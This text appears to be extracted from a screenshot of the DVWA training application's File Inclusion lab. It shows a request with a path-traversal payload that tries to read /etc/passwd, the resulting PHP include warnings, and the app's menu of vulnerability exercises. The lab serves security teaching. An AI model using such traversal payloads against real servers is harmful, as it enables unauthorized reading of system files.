 Vulnerability: File Inclusion ::
Index of /
172.20.10.9/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
Warning: include(../../../../../../../../etc/passwd): failed to open stream: No such file or directory in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '../../../../../../../../etc/passwd' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security